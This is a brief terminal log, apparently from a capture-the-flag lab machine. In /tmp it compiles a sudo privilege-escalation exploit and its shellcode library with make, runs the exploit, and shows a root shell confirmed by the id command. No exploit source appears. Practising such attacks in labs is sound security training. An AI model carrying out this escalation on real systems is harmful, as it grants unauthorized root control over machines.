 bismuth@catpictures-ii:/tmp$ ls
ansible_35sFUU
Dockerfile
exploit.c
exploit.c.1
linpeas.sh
Makefile
README.md
shellcode.c
snap-private-tmp
sudo-exploit.txt
systemd-private-5e72dc6c72564d4a84261048dc5ac9dd-systemd-resolved.service-AyyWm7
systemd-private-5e72dc6c72564d4a84261048dc5ac9dd-systemd-timesyncd.service-wxplT3
tmux-1000
bismuth@catpictures-ii:/tmp$ make
mkdir libnss_x
cc -O3 -shared -nostdlib -o libnss_x/x.so.2 shellcode.c
cc -O3 -o exploit exploit.c
bismuth@catpictures-ii:/tmp$
bismuth@catpictures-ii:/tmp$ ./exploit
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),46(plugdev),115(lpadmin),116(sambashare),1000(bi
smuth)
#